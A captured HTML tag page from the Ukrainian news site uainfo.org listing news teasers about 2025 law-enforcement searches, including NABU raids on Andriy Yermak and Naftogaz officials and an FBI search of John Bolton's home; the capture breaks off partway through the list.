

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%BE%D0%B1%D1%88%D1%83%D0%BA/2
body_size: 22159
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости обшук - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616174664_937346125285854_4626073233044095962_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            обшук        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764314099-nabu-pidtverdzhue-provedennya-obshukiv-u-ermaka.html"><img src="//uainfo.org/static/img/_/_/____41059_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764314099-nabu-pidtverdzhue-provedennya-obshukiv-u-ermaka.html">НАБУ підтверджує проведення обшуків у Єрмака</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764314099-nabu-pidtverdzhue-provedennya-obshukiv-u-ermaka.html">
                        <div>НАБУ і САП здійснюють слідчі дії (обшуки) у керівника Офісу Президента України.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>28.11.2025, 09:16</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">343</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764314099-nabu-pidtverdzhue-provedennya-obshukiv-u-ermaka.html#mc-container" data-cackle-channel="529375" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764313009-nabu-priyshlo-z-obshukami-do-andriya-ermaka-zmi.html"><img src="//uainfo.org/static/img/_/_/____41057_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764313009-nabu-priyshlo-z-obshukami-do-andriya-ermaka-zmi.html">НАБУ прийшло з обшуками до Андрія Єрмака, – ЗМІ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764313009-nabu-priyshlo-z-obshukami-do-andriya-ermaka-zmi.html">
                        <div>НАБУ і САП проводять обшуки у керівника Офісу президента Андрія Єрмака в урядовому кварталі вранці 28 листопада.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>28.11.2025, 09:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">358</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764313009-nabu-priyshlo-z-obshukami-do-andriya-ermaka-zmi.html#mc-container" data-cackle-channel="529373" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1763555211-detektivi-nabu-proveli-obshuki-u-direktora-z-bezpeki-naftogazu-.html"><img src="//uainfo.org/static/img/_/n/_nabu_gov_ua_3_2_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1763555211-detektivi-nabu-proveli-obshuki-u-direktora-z-bezpeki-naftogazu-.html">Детективи НАБУ провели обшуки у директора з безпеки "Нафтогазу", – пресслужба</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1763555211-detektivi-nabu-proveli-obshuki-u-direktora-z-bezpeki-naftogazu-.html">
                        <div>Слідчі дії санкціоновані й здійснювалися відповідно до чинного законодавства</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>19.11.2025, 14:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">158</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1763555211-detektivi-nabu-proveli-obshuki-u-direktora-z-bezpeki-naftogazu-.html#mc-container" data-cackle-channel="528723" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1763551877-u-naftogazi-sprostuvali-informatsiyu-pro-obshuki.html"><img src="//uainfo.org/static/img/_/2/_2__324_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1763551877-u-naftogazi-sprostuvali-informatsiyu-pro-obshuki.html">У Нафтогазі спростували інформацію про обшуки</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1763551877-u-naftogazi-sprostuvali-informatsiyu-pro-obshuki.html">
                        <div>Жодних обшуків в офісах Групи Нафтогаз не проводиться. Поширена в ЗМІ інформація не відповідає дійсності.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>19.11.2025, 13:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">39</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1763551877-u-naftogazi-sprostuvali-informatsiyu-pro-obshuki.html#mc-container" data-cackle-channel="528716" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1762781568-pid-chas-obshuku-v-ofisi-odnogo-zi-spivorganizatoriv-koruptsiynoyi.html"><img src="//uainfo.org/static/img/3/7/377c395_511273393_1147972180710578_3298666914123287426_n_690x387_2_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1762781568-pid-chas-obshuku-v-ofisi-odnogo-zi-spivorganizatoriv-koruptsiynoyi.html">Під час обшуку в офісі одного зі співорганізаторів корупційної схеми у сфері енергетики знайшли "цікавий артефакт"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1762781568-pid-chas-obshuku-v-ofisi-odnogo-zi-spivorganizatoriv-koruptsiynoyi.html">
                        <div>НАБУ та САП проводять масштабну операцію з викриття корупції у сфері енергетики</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>10.11.2025, 15:35</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4341</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1762781568-pid-chas-obshuku-v-ofisi-odnogo-zi-spivorganizatoriv-koruptsiynoyi.html#mc-container" data-cackle-channel="528106" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759936209-na-teritoriyi-pochayivskoyi-lavri-upts-mp-provodyat-obshuki.html"><img src="//uainfo.org/static/img/_/p/_pochaev_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759936209-na-teritoriyi-pochayivskoyi-lavri-upts-mp-provodyat-obshuki.html">На території Почаївської лаври УПЦ МП проводять обшуки у справі про шахрайство</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759936209-na-teritoriyi-pochayivskoyi-lavri-upts-mp-provodyat-obshuki.html">
                        <div>Процесуальний супровід у даному кримінальному провадженні здійснюють працівники Кременецького районного відділу Управління СБУ у Тернопільській област...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>08.10.2025, 18:48</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">246</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759936209-na-teritoriyi-pochayivskoyi-lavri-upts-mp-provodyat-obshuki.html#mc-container" data-cackle-channel="525826" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1755871012-fbr-provelo-obshuki-v-budinku-eksradnika-z-natsbezpeki-boltona-.html"><img src="//uainfo.org/static/img/_/6/_6340_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1755871012-fbr-provelo-obshuki-v-budinku-eksradnika-z-natsbezpeki-boltona-.html">ФБР провело обшуки в будинку ексрадника з нацбезпеки Болтона, якому Трамп погрожував в’язницею – CNN</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1755871012-fbr-provelo-obshuki-v-budinku-eksradnika-z-natsbezpeki-boltona-.html">
                        <div>Співробітники ФБР провели санкціонований судом обшук у вашингтонському будинку Джона Болтона — ексрадника президента США Дональда Трампа з питань наці...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>22.08.2025, 17:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">300</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1755871012-fbr-provelo-obshuki-v-budinku-eksradnika-z-natsbezpeki-boltona-.html#mc-container" data-cackle-channel="522832" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1755004549-u-bolgariyi-za-zapitom-nabu-prohodyat-masovi-obshuki-pov-yazani.html"><img src="//uainfo.org/static/img/1/_/1___25483_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1755004549-u-bolgariyi-za-zapitom-nabu-prohodyat-masovi-obshuki-pov-yazani.html">У Болгарії за запитом НАБУ проходять масові обшуки, пов'язані із закупівлею зброї</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
